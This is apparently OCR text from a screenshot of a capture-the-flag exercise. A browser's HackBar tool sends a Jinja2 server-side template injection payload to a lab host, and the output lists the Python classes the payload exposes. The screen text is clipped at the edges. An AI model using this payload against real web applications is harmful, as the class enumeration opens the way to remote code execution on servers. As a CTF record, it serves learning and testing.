 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type
'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'i
<type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.g
<type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._loc
'thread.lock'>, <type 'method_descriptor'>, <class 'markupsafe._MarkupEscapeHelper'>, <type '_io._IOBase'>, <type
'_io.IncrementalNewlineDecoder'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <type 'cStringIO.StringO'>, <type 'cStringIO.S
'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class
'socket._closedsocket'>, <type '_socket.socket'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <type 'time.struct_time'>,
<class 'urlparse.ResultMixin'>, <class 'contextlib.GeneratorContextManager'>, <class 'contextlib.closing'>, <type '_json.Scanner'>, <ty
'_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'threading._Verbose'>, <class
'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Na
<class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.visitor.NodeV
'jinja2.nodes.Node'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class
'jinja2.runtime.TemplateReference'>, <class 'numbers.Number'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReferenc
'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'dec
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Con
Load URL
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All